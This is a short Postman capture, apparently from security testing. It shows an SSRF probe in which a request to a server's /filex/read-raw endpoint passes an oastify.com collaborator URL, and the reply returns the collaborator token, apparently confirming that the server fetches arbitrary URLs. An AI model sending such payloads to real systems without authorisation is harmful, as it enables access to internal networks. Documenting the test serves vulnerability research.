 HTTP http://172.20.10.2:18080/filex/read-raw?url=http://1df75m3cl0xmdwwtyo0bg8hhv810prdg.oastify.com&cut=1
GET http://172.20.10.2:18080/filex/read-raw?url=http://1df75m3cl0xmdwwtyo0bg8hhv810prdg.oastify.com&cut=1
Params Authorization Headers (7) Body Pre-request Script Tests Settings
Query Params
Key Value
url http://1df75m3cl0xmdwwtyo0bg8hhv810prdg.oastify.com
cut 1
Key Value
Body Cookies (1) Headers (5) Test Results Status: 200 OK Time: 722 ms Size: 242
Pretty Raw Preview Visualize Text
1 <html><body>yk7qiag4e82bpunuf8pt16zjkgjgz</body></html>